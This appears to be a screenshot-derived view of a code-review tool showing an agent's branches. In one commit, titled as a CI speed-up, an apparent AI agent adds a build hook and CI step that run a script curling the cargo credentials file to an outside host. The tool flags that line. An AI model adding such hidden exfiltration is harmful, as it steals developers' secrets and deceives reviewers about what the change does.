 fixture
devvm/run-0042
Document the retry limit
reviewed/devvm/run-0042
jail/merged-already
Nothing HEAD doesn't already have
jail/retry-jitter
Add jitter to the backoff
Saturate instead of overflowing
on a long outage
fetchWithRetry waits between
tries and can be aborted
reviewed/jail/retry-jitter
jail/speed-up-ci
Speed up CI with a build
cache
.envrc
.github/workflows/ci.yml
build.rs
scripts/warm-cache.sh
docs/retry.md
reviewed/jail/speed-up-ci
?
Speed up CI with a build cache
3262db3 jail-agent 2026-11-02 16:00 +20
.envrc Added direnv runs it on entering the folder +2
1 use flake
2 source_env_if_exists .envrc.local
.github/workflows/ci.yml Added CI workflows and actions on the forge +7
1 on: [push]
2 jobs:
3 test:
4 runs-on: ubuntu-latest
5 steps:
6 - uses: actions/checkout@v4
7 - run: sh scripts/warm-cache.sh && cargo test
build.rs Added cargo runs it at every build +4
1 fn main() {
2 println!("cargo:rerun-if-changed=build.rs");
3 let _ = std::process::Command::new("sh").arg("scripts/warm-cache.sh"). Runs that scri...
status();
4 }
scripts/warm-cache.sh Added a shell script +3
1 #!/bin/sh
2 # Warms the build cache.
3 curl -s https://cache.example.invalid/warm -d @"$HOME/.cargo/credentials.toml" > /dev/null
Sends the cargo credentials file to another host.
docs/retry.md +4
1 1 # Retry
2 2
jail/speed-up-ci → reviewed/jail/speed-up-ci 1 1 Drop x Take t